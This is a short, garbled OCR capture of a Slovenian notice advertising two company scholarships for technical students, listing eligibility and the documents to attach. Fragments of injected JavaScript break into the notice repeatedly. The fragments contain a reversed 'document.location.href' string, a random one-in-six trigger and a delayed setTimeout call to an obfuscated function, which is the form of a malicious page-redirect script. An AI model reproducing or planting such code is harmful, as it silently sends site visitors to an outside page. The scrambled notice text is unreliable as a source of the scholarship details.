
DVE KADROVSKI ŠTIPENDIJI
za študente I. ali II. bolonjske s
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
to
pnje strojne,
elektro ali druge ustrezne tehnične smeri z zaključenim
najmanj prvim letnikom študija.
Prijavi priložite:
motivacijsko pismo in življenjepis s kontaktnimi podatki,
potrdilo o vpisu za šolsko le
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var